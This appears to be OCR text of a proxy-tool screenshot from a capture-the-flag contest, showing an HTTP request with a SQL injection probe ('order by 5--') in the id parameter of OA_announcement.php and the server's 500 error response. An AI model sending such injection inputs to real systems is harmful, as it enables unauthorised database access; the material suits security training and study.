 请求
美化 Raw Hex \n
1 GET /OA_announcement.php?id=1+order+by+5-- HTTP/1.1
2 Host: 0192c7c3ad87728a9143feb85df843e7.y1th.dg04.wangdingcup.com:43021
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://0192c7c3ad87728a9143feb85df843e7.y1th.dg04.wangdingcup.com:43021/
9 Cookie: UA=3212a82bd93a4c15ae10e7951710c59b
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Sat, 26 Oct 2024 08:27:53 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Set-Cookie: UA=3a6db6f2fb15efb69d3c38466c3111e8; expires=Sat, 26-Oct-2024 09:27:53
GMT; Max-Age=3600
6 Content-Length: 6
7 Connection: close
8 Content-Type: text/html;Charset=utf-8
9
10